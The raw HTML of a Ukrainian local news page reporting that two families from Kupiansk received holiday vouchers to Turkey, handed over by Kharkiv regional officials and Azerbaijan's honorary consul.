		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header full-logo">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">18/01/2026  20:43 </span>
				<div class="top-menu"><ul id="menu-footag-main" class="menu"><li id="menu-item-9210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9210"><a href="https://sigmatv.net.ua/uncategorised/21-pro-sigmu/">Контакти</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="https://sigmatv.net.ua/">
							<button class="search-button" type="submit" value="пошук"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="пошук" value="пошук" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'пошук') {this.value = '';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'пошук';}" data-cf-modified-24471abfeb337d91fcd6c70e-="" />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:-18px; margin-bottom:-18px;">
			<h2>								<a title="Новини Лозової &#8211; ТРК Сігма" href="https://sigmatv.net.ua/">
					<img src="https://sigmatv.net.ua/wp-content/uploads/2021/03/top.jpg" alt="Новини Лозової &#8211; ТРК Сігма"  /><strong>Новини Лозової &#8211; ТРК Сігма Головні новини міста Лозова, Харківська область</strong>
				</a>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-golovne-menyu" class="menu"><li id="menu-item-9133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9133"><a href="https://sigmatv.net.ua">Головна</a></li>
<li id="menu-item-27347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27347"><a href="https://sigmatv.net.ua/category/lozova-news/">Новини Лозової</a></li>
<li id="menu-item-27349" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-27349"><a href="https://sigmatv.net.ua/category/xarkivshhina/">Харківщина</a></li>
<li id="menu-item-27348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27348"><a href="https://sigmatv.net.ua/category/ukraine/">Новини України</a></li>
<li id="menu-item-27350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27350"><a href="https://sigmatv.net.ua/category/world-news/">Світові новини</a></li>
<li id="menu-item-180979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180979"><a href="https://sigmatv.net.ua/category/korisne/">Корисне</a></li>
<li id="menu-item-25359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25359"><a href="#">Програми</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-9486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9486"><a href="https://sigmatv.net.ua/category/ancient-city/">Давнє місто</a></li>
	<li id="menu-item-9487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9487"><a href="https://sigmatv.net.ua/category/kaleidoscope/">Калейдоскоп</a></li>
	<li id="menu-item-9489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9489"><a href="https://sigmatv.net.ua/category/na-zdorov-yachko/">На здоров&#8217;ячко</a></li>
	<li id="menu-item-9490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9490"><a href="https://sigmatv.net.ua/category/novi-vulitsi-lozovoji/">Нові вулиці Лозової</a></li>
	<li id="menu-item-9491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9491"><a href="https://sigmatv.net.ua/category/spetsproekt/">Спецпроект</a></li>
	<li id="menu-item-9492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9492"><a href="https://sigmatv.net.ua/category/sport/">Спорт</a></li>
	<li id="menu-item-9493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9493"><a href="https://sigmatv.net.ua/category/uspishni-lyudi/">Успішні люди</a></li>
	<li id="menu-item-9494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9494"><a href="https://sigmatv.net.ua/category/gospodar-v-domi/">Господар в домі</a></li>
	<li id="menu-item-17682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17682"><a href="https://sigmatv.net.ua/category/diskusii/">Дискусії</a></li>
	<li id="menu-item-16636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16636"><a href="https://sigmatv.net.ua/category/antistres/">Антистрес</a></li>
</ul>
</li>
<li id="menu-item-161636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161636"><a href="https://sigmatv.net.ua/category/remont/">Ремонт</a></li>
<li id="menu-item-152112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152112"><a href="https://sigmatv.net.ua/category/simya/">Сім&#8217;я</a></li>
<li id="menu-item-152480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152480"><a href="https://sigmatv.net.ua/category/korisne/dim/">Дім</a></li>
<li id="menu-item-152481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152481"><a href="https://sigmatv.net.ua/category/korisno/">Корисно</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<nav id="crumbs"><a href="https://sigmatv.net.ua/"><span class="fa fa-home" aria-hidden="true"></span> Головна</a><span class="delimiter">/</span><a href="https://sigmatv.net.ua/category/xarkivshhina/">Харківщина</a><span class="delimiter">/</span><span class="current">Дві родини з Куп’янська отримали путівки на відпочинок</span></nav>
		

		<div class="e3lan e3lan-post">			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9377282280387179" crossorigin="anonymous" type="24471abfeb337d91fcd6c70e-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9377282280387179"
     data-ad-slot="9933450590"></ins>
<script type="24471abfeb337d91fcd6c70e-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>				</div>
		<article class="post-listing post-172749 post type-post status-publish format-standard has-post-thumbnail  category-xarkivshhina tag-kharkivshchyna" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">Дві родини з Куп’янська отримали путівки на відпочинок</span></h1>

						
<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>28.12.2023, 13:26</span>	
	
</p>
<div class="clear"></div>
			
				<div class="entry">
					<div class="share-post">
	<span class="share-text">Поділитися</span>

		<ul class="flat-social">
						</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->

					
					<div class="fpm_start"></div>
<div id="maincontent">
<div class="document-page" readability="48">
<p>            <!-- 28 грудня 2023  | 10:30</p>


                             --><img decoding="async" loading="lazy" src="https://kharkivoda.gov.ua/content/documents/1249/124883/thumb-newsDocument-900x600-897a.jpg" alt="Дві родини з Куп’янська отримали путівки на відпочинок" height="600" width="900" class="g-flleft"></p>
<p>Сертифікати на відпочинок передали заступник начальника Харківської ОВА Євген Іванов і Почесний консул Азербайджанської Республіки в місті Харкові Афган Салманов .</p>
<p>Обидві родини не покидали Куп’янськ від початку повномасштабного вторгнення. Продовжують працювати в місті і нині. За ініціативи Афгана Салманова сім’ї зможуть відпочити та оздоровити дітей у Туреччині. </p>
<p>«Одним із пріоритетних напрямків роботи Харківської ОВА та особисто її начальника Олега Синєгубова є підтримка сімей із постраждалих та деокупованих територій. Щиро дякую за ініціативу та допомогу в оформленні путівок нашому постійному партнеру Афгану Салманову! Продовжуємо працювати на базі Регіонального офісу міжнародного співробітництва», &#8211; зазначив Євген Іванов.</p>
</p></div>
<p>Фото</p>
<p>                                    <!-- 
                            <a target="_blank" href="https://sigmatv.net.ua/goto/aHR0cHM6Ly9raGFya2l2b2RhLmdvdi51YS90YWdzL2hhcmtpdnNjaGluYQ=="  target="_blank" rel="noopener">харківщина</a>
                            <a target="_blank" href="https://sigmatv.net.ua/goto/aHR0cHM6Ly9raGFya2l2b2RhLmdvdi51YS90YWdzL2l2YW5vdg=="  target="_blank" rel="noopener">іванов</a>
                            <a target="_blank" href="https://sigmatv.net.ua/goto/aHR0cHM6Ly9raGFya2l2b2RhLmdvdi51YS90YWdzL3JvZGluaQ=="  target="_blank" rel="noopener">родини</a>
                        </p>


                
        

<hr class="g-line"></div>




<p style="text-align: right;">Джерело: <a target="_blank" href="https://sigmatv.net.ua/goto/aHR0cHM6Ly9raGFya2l2b2RhLmdvdi51YS8="  rel="nofollow noopener" target="_blank">Харківська обласна державна адміністрація</a></p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>





<div class="fpm_end"></div>


</p>
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Поділитися</span>

		<ul class="flat-social">
						</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->
				<div class="clear"></div>
			</div><!-- .post-inner -->

			
		</article><!-- .post-listing -->
		

		<div class="e3lan e3lan-post">			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9377282280387179" crossorigin="anonymous" type="24471abfeb337d91fcd6c70e-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9377282280387179"
     data-ad-slot="9933450590"></ins>
<script type="24471abfeb337d91fcd6c70e-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>				</div>
		

				<div class="post-navigation">
			<div class="post-previous"><a href="https://sigmatv.net.ua/xarkivshhina/172745-za-piv-roku-roboti-na-xarkivshhini-dityachogo-multifunkcionalnogo-centru-jogo-vidvidali-majzhe-34-tisyachi-ditej-i-doroslix/" rel="prev"><span>Попередній</span> За пів року роботи на Харківщині Дитячого мультифункціонального центру його відвідали майже 34 тисячі дітей і дорослих</a></div>
			<div class="post-next"><a href="https://sigmatv.net.ua/xarkivshhina/172753-oleg-sinyegubov-rozpoviv-pro-situaciyu-na-xarkivshhini-stanom-na-28-grudnya/" rel="next"><span>Далі</span> Олег Синєгубов розповів про ситуацію на Харківщині станом на 28 грудня</a></div>
		</div><!-- .post-navigation -->
		
		
		
		
				
<div id="comments">


<div class="clear"></div>


</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="custom_html-18" class="widget_text widget widget_custom_html"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="24471abfeb337d91fcd6c70e-text/javascript"></script>
<!-- sigma_vertikal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9377282280387179"
     data-ad-slot="9971259525"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="24471abfeb337d91fcd6c70e-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div><!-- .widget /--><div id="listcategorypostswidget-10" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4>Корисне</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-10"><li><a href="https://sigmatv.net.ua/korisne/199897-doba-bez-svitla-energetiki-ocinili-riziki-totalnogo-vidklyuchennya/">Доба без світла: енергетики оцінили ризики тотального відключення</a>  16.01.2026, 09:40</li><li><a href="https://sigmatv.net.ua/korisne/199878-rosiyani-bili-po-ukraini-balistikoyu-ta-bezpilotnikami-de-atakuvali-okupanti/">Росіяни били по Україні балістикою та безпілотниками: де атакували окупанти</a>  14.01.2026, 09:40</li><li><a href="https://sigmatv.net.ua/korisne/199876-gde-kupit-krem-ot-ekzemy-v-kieve-i-gorodax-ukrainy/">Где купить крем от экземы в Киеве и городах Украины?</a>  14.01.2026, 01:23</li><li><a href="https://sigmatv.net.ua/korisne/199874-individualnij-tur-ta-paketnij-tur-5-situacij-koli-standartnij-tur-zipsuye-vam-vidpustku/">Індивідуальний тур та Пакетний тур: 5 ситуацій, коли стандартний тур зіпсує вам відпустку</a>  14.01.2026, 01:23</li><li><a href="https://sigmatv.net.ua/korisne/199693-keratin-dlya-volossya-doglyad-vidnovlennya-ta-estetika-zdorovix-lokoniv/">Кератин для волосся: догляд, відновлення та естетика здорових локонів</a>  04.01.2026, 13:59</li></ul><a href="https://sigmatv.net.ua/category/korisne/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-16" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-16"><li><a href="https://sigmatv.net.ua/korisno/169738-vykup-avto-v-dnepre-legkij-i-vygodnyj-sposob-prodazhi/">Выкуп авто в Днепре: легкий и выгодный способ продажи</a></li><li><a href="https://sigmatv.net.ua/korisne/173646-prodvizhenie-obsluzhivanie-i-audit-sajtov-tri-stolpa-uspeshnogo-onlajn-prisutstviya/">Продвижение, Обслуживание и Аудит Сайтов: Три Столпа Успешного Онлайн-Присутствия</a></li><li><a href="https://sigmatv.net.ua/korisne/178299-printeri-chekiv-ta-etiketok/">Принтери чеків та етикеток</a></li><li><a href="https://sigmatv.net.ua/korisne/170616-poslugi-dizajnera-inter-yeru-transformaciya-vashogo-zhittyevogo-prostoru/">Послуги дизайнера інтер&#8217;єру: трансформація вашого життєвого простору</a></li><li><a href="https://sigmatv.net.ua/korisne/177756-10-glavnyx-momentov-kotorye-nuzhno-znat-pered-tatuirovkoj/">10 Главных моментов, которые нужно знать перед татуировкой</a></li><li><a href="https://sigmatv.net.ua/korisne/180239-polza-i-raznoobrazie-primeneniya-pet-flakonov/">Польза и разнообразие применения пэт флаконов</a></li><li><a href="https://sigmatv.net.ua/korisne/176442-shkola-akrobatiki-jump-up-akrobatika-dlya-vsix/">Школа акробатики Jump Up &#8211; акробатика для всіх!</a></li><li><a href="https://sigmatv.net.ua/korisne/176254-xolodnokatnye-besshovnye-truby-neotemlemyj-element-sovremennoj-promyshlennosti/">Холоднокатные бесшовные трубы: неотъемлемый элемент современной промышленности</a></li><li><a href="https://sigmatv.net.ua/korisne/172225-kapelnij-poliv-dlya-polunic-efektivnist-ta-stabilnist-u-viroshhuvanni/">Капельний полив для полуниць: ефективність та стабільність у вирощуванні</a></li><li><a href="https://sigmatv.net.ua/korisne/173221-kak-vybrat-kofe-kotoryj-podcherknet-vash-unikalnyj-vkus/">Как выбрать кофе, который подчеркнет ваш уникальный вкус</a></li></ul><a href="https://sigmatv.net.ua/category/aktualno/"> </a></div></div><!-- .widget /--><div id="calendar-3" class="widget widget_calendar"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Січень 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понеділок">Пн</th>
		<th scope="col" title="Вівторок">Вт</th>
		<th scope="col" title="Середа">Ср</th>
		<th scope="col" title="Четвер">Чт</th>
		<th scope="col" title="П’ятниця">Пт</th>
		<th scope="col" title="Субота">Сб</th>
		<th scope="col" title="Неділя">Нд</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://sigmatv.net.ua/date/2026/01/01/" aria-label="Записи оприлюднені 01.01.2026">1</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/02/" aria-label="Записи оприлюднені 02.01.2026">2</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/03/" aria-label="Записи оприлюднені 03.01.2026">3</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/04/" aria-label="Записи оприлюднені 04.01.2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://sigmatv.net.ua/date/2026/01/05/" aria-label="Записи оприлюднені 05.01.2026">5</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/06/" aria-label="Записи оприлюднені 06.01.2026">6</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/07/" aria-label="Записи оприлюднені 07.01.2026">7</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/08/" aria-label="Записи оприлюднені 08.01.2026">8</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/09/" aria-label="Записи оприлюднені 09.01.2026">9</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/10/" aria-label="Записи оприлюднені 10.01.2026">10</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/11/" aria-label="Записи оприлюднені 11.01.2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://sigmatv.net.ua/date/2026/01/12/" aria-label="Записи оприлюднені 12.01.2026">12</a></td><td>13</td><td><a href="https://sigmatv.net.ua/date/2026/01/14/" aria-label="Записи оприлюднені 14.01.2026">14</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/15/" aria-label="Записи оприлюднені 15.01.2026">15</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/16/" aria-label="Записи оприлюднені 16.01.2026">16</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/17/" aria-label="Записи оприлюднені 17.01.2026">17</a></td><td id="today"><a href="https://sigmatv.net.ua/date/2026/01/18/" aria-label="Записи оприлюднені 18.01.2026">18</a></td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Попередній і наступний місяці" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://sigmatv.net.ua/date/2025/12/">&laquo; Гру</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></div><!-- .widget /--><div id="listcategorypostswidget-3" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4>Корисно</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-3"><li><a href="https://sigmatv.net.ua/korisne/dim/141004-polipi-v-matci-prichini-simptomi-ta-metodi-likuvannya/">Поліпи в матці: причини, симптоми та методи лікування</a>  01.08.2021, 13:21</li><li><a href="https://sigmatv.net.ua/korisne/dim/142958-ochishhennya-tovstoi-kishki-korist-dlya-organizmu-ta-efektivni-metodi/">Очищення товстої кишки: користь для організму та ефективні методи</a>  09.06.2021, 21:00</li><li><a href="https://sigmatv.net.ua/korisne/dim/142847-prichini-viniknennya-pigmentnix-proyaviv-na-shkiri-osnovni-faktori-ta-shlyaxi-ix-virishennya/">Причини виникнення пігментних проявів на шкірі: основні фактори та шляхи їх вирішення</a>  16.03.2020, 10:28</li><li><a href="https://sigmatv.net.ua/korisne/dim/140197-yak-vilikuvati-gerpes-na-tili-efektivni-metodi-ta-poradi/">Як вилікувати герпес на тілі: ефективні методи та поради</a>  02.07.2020, 01:34</li><li><a href="https://sigmatv.net.ua/korisne/dim/141331-vedmid-yakij-zyavivsya-u-sni/">Ведмідь, який з&#8217;явився у сні</a>  28.08.2021, 06:01</li><li><a href="https://sigmatv.net.ua/korisne/dim/144116-yake-dityache-lizhechko-obrati-dlya-malyuka-poradi-po-viboru-dlya-novonarodzhenoi-ditini/">Яке дитяче ліжечко обрати для малюка: поради по вибору для новонародженої дитини</a>  06.07.2023, 07:57</li><li><a href="https://sigmatv.net.ua/korisne/dim/139902-yak-naukovito-ta-elegantno-vivchiti-xoditi-na-pidborax-poradi-ta-rekomendacii/">Як науковито та елегантно вивчити ходити на підборах: поради та рекомендації</a>  11.01.2023, 08:36</li><li><a href="https://sigmatv.net.ua/korisne/dim/139708-med-chi-dopomagaye-vin-sxudnuti/">Мед: чи допомагає він схуднути?</a>  11.05.2022, 14:37</li><li><a href="https://sigmatv.net.ua/korisne/dim/143014-neochikuvane-zadovolennya-dlya-ulyublenogo/">Неочікуване задоволення для улюбленого</a>  15.02.2022, 21:38</li><li><a href="https://sigmatv.net.ua/korisne/dim/144038-navichki-ta-dosyagnennya-ditini-v-4-misyaci-zhittya/">Навички та досягнення дитини в 4 місяці життя</a>  18.07.2022, 07:19</li></ul><a href="https://sigmatv.net.ua/category/korisne/dim/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-4" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-4"><li><a href="https://sigmatv.net.ua/simya/147439-shukayemo-vixid-zi-skvernogo-nastroyu/">Шукаємо вихід зі скверного настрою</a>  23.07.2021, 06:01</li><li><a href="https://sigmatv.net.ua/simya/144922-oblipixovi-svichki-prigolomshliva-krasa-ta-korist-dlya-zdorovya/">Обліпихові свічки: приголомшлива краса та користь для здоров&#8217;я</a>  07.12.2021, 06:44</li><li><a href="https://sigmatv.net.ua/simya/146954-poshireni-maski-dlya-zmicnennya-volossya-efektivna-terapiya-i-vidnovlennya-volossya/">Поширені маски для зміцнення волосся: ефективна терапія і відновлення волосся</a>  23.02.2021, 09:02</li><li><a href="https://sigmatv.net.ua/simya/145432-smachni-moreprodukti-z-vishnevim-sousom-ta-svizhoyu-zelennyu/">Смачні морепродукти з вишневим соусом та свіжою зеленню</a>  12.03.2021, 20:21</li><li><a href="https://sigmatv.net.ua/simya/146995-riziki-dlya-malyuka-chomu-son-na-zhivoti-mozhe-buti-nebezpechnim/">Ризики для малюка: чому сон на животі може бути небезпечним</a>  18.01.2022, 02:30</li><li><a href="https://sigmatv.net.ua/simya/146197-yak-perekonati-cholovika-vibachitisya-efektivni-strategii/">Як переконати чоловіка вибачитися: ефективні стратегії</a>  01.12.2022, 03:04</li><li><a href="https://sigmatv.net.ua/simya/147134-chomu-u-malyuka-znikaye-apetit-mozhlivi-prichini-ta-sposobi-polipshennya-stanu/">Чому у малюка зникає апетит: можливі причини та способи поліпшення стану</a>  20.06.2022, 22:50</li><li><a href="https://sigmatv.net.ua/simya/155230-zaxistit-svoyu-shijku-matki-vid-erozii-aktualni-zaxodi-ta-rekomendacii/">Захистіть свою шийку матки від ерозії: актуальні заходи та рекомендації</a>  31.08.2020, 19:58</li><li><a href="https://sigmatv.net.ua/simya/155590-gerpetichnij-angina-u-ditej-prichini-simptomi-ta-metodi-likuvannya/">Герпетичний ангіна у дітей: причини, симптоми та методи лікування</a>  03.07.2020, 06:42</li><li><a href="https://sigmatv.net.ua/simya/147789-yak-efektivno-osvitliti-ton-shkiri-pid-paxvami/">Як ефективно освітлити тон шкіри під пахвами?</a>  19.06.2023, 15:07</li></ul><a href="https://sigmatv.net.ua/category/simya/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-6" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-6"><li><a href="https://sigmatv.net.ua/korisno/149537-yak-zrobiti-volossya-bilsh-vagomim-samostijno-vdoma-korisni-poradi-ta-recepti/">Як зробити волосся більш вагомим самостійно вдома: корисні поради та рецепти</a></li><li><a href="https://sigmatv.net.ua/korisno/152936-zdorova-posmishka-naslidok-virnogo-xarchuvannya-ta-doglyadu-za-zubami/">Здорова посмішка наслідок вірного харчування та догляду за зубами</a></li><li><a href="https://sigmatv.net.ua/korisno/153591-poradi-z-pravilnogo-spovivannya-novonarodzhenoi-ditini/">Поради з правильного сповивання новонародженої дитини</a></li><li><a href="https://sigmatv.net.ua/korisno/153891-yak-efektivno-znishhiti-cvil-na-steli-vannoi-kimnati-zokrema-u-shvax-mizh-plitkami/">Як ефективно знищити цвіль на стелі ванної кімнати, зокрема у швах між плитками?</a></li><li><a href="https://sigmatv.net.ua/korisno/149850-yak-pidtrimati-zdorovya-kistok-i-suglobiv-rekomendacii-vid-faxivciv-i-narodni-metodi/">Як підтримати здоров&#8217;я кісток і суглобів: рекомендації від фахівців і народні методи</a></li><li><a href="https://sigmatv.net.ua/korisno/149868-poyava-prishhiv-na-sidnicyax-u-zhinok-prichini-ta-metodi-likuvannya/">Поява прищів на сідницях у жінок: причини та методи лікування</a></li><li><a href="https://sigmatv.net.ua/korisno/151374-yak-vidnoviti-prirodnij-vidtinok-volossya/">Як відновити природний відтінок волосся?</a></li><li><a href="https://sigmatv.net.ua/korisno/150070-yak-vivchiti-pravilno-vimovlyati-zvuk-r-ukrainskoyu-movoyu/">Як вивчити правильно вимовляти звук &#8220;Р&#8221; українською мовою</a></li><li><a href="https://sigmatv.net.ua/korisno/150634-yak-dosyagti-plaskogo-zhivota-poradi-ta-rekomendacii/">Як досягти плаского живота: поради та рекомендації</a></li><li><a href="https://sigmatv.net.ua/korisno/151461-yak-ochistiti-melxior-i-nadati-jomu-blisk-za-dopomogoyu-narodnix-zasobiv/">Як очистити мельхіор і надати йому блиск за допомогою народних засобів</a></li></ul><a href="https://sigmatv.net.ua/category/korisno/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-8" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4>Ремонт</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-8"><li><a href="https://sigmatv.net.ua/remont/160779-chimalo-korisnix-porad-shhodo-samostijnogo-vlashtuvannya-pidlogi-z-pidgotovlenogo-gruntu/">Чимало корисних порад щодо самостійного влаштування підлоги з підготовленого ґрунту</a></li><li><a href="https://sigmatv.net.ua/remont/161431-dobre-obladnana-kuxnya-yak-pravilno-vibrati-idealnu-stilnicyu-dlya-vashogo-pomeshkannya/">Добре обладнана кухня: як правильно вибрати ідеальну стільницю для вашого помешкання</a></li><li><a href="https://sigmatv.net.ua/remont/160722-vibir-ta-tipi-sklyanix-dverej-poradi-ta-rekomendacii/">Вибір та типи скляних дверей: поради та рекомендації</a></li><li><a href="https://sigmatv.net.ua/remont/160607-10-chudovix-zmin-u-kuxni-pislya-remontu-kvartiri-yaki-perevershat-vsi-vashi-ochikuvannya/">10 чудових змін у кухні після ремонту квартири, які перевершать всі ваші очікування</a></li><li><a href="https://sigmatv.net.ua/remont/160504-yak-samostijno-vikonati-remont-natyazhnoi-steli-posibnik-dlya-pochatkivciv/">Як самостійно виконати ремонт натяжної стелі: посібник для початківців</a></li><li><a href="https://sigmatv.net.ua/remont/160509-yak-samostijno-nalashtuvati-plastikovi-dveri-na-balkoni-krok-za-krokom-instrukciya/">Як самостійно налаштувати пластикові двері на балконі: крок за кроком інструкція</a></li><li><a href="https://sigmatv.net.ua/remont/161094-osoblivosti-v-oformlenni-interyeru-peredbannika-v-ukrainskomu-stili/">Особливості в оформленні інтер&#8217;єру передбанника в українському стилі</a></li><li><a href="https://sigmatv.net.ua/remont/159796-kvartiri-studii-majsternist-oblashtuvannya-malenkogo-prostoru/">Квартири-студії: майстерність облаштування маленького простору</a></li><li><a href="https://sigmatv.net.ua/remont/160834-15-variantiv-peregorodok-v-spalni-yaki-zabezpechat-vam-kompaktnist-ta-stil/">15 варіантів перегородок в спальні, які забезпечать вам компактність та стиль</a></li><li><a href="https://sigmatv.net.ua/remont/160514-vidi-zastosuvannya-gipsokartonu-osnovni-rozmiri-i-cina-povnij-oglyad-materialu/">Види застосування гіпсокартону, основні розміри і ціна: повний огляд матеріалу</a></li><li><a href="https://sigmatv.net.ua/remont/159676-rozbittya-shumu-yak-zabezpechiti-zvukoizolyaciyu-steli/">Розбиття шуму: як забезпечити звукоізоляцію стелі</a></li><li><a href="https://sigmatv.net.ua/remont/160485-yaki-modeli-pufiv-ye-najzruchnishimi-i-varto-obrati/">Які моделі пуфів є найзручнішими і варто обрати?</a></li><li><a href="https://sigmatv.net.ua/remont/160708-yaki-shpaleri-pidibrati-dlya-peredpokoyu-krashhi-varianti-ta-rekomendacii/">Які шпалери підібрати для передпокою: кращі варіанти та рекомендації</a></li><li><a href="https://sigmatv.net.ua/remont/161504-yak-zdijsniti-demontazh-stin-krok-za-krokom-instrukciya/">Як здійснити демонтаж стін: крок за кроком інструкція</a></li><li><a href="https://sigmatv.net.ua/remont/161018-vlastivosti-i-sklad-gipsovoloknistix-listiv-osoblivosti-ta-xarakteristiki/">Властивості і склад гіпсоволокнистих листів: особливості та характеристики</a></li></ul><a href="https://sigmatv.net.ua/category/remont/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-12" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
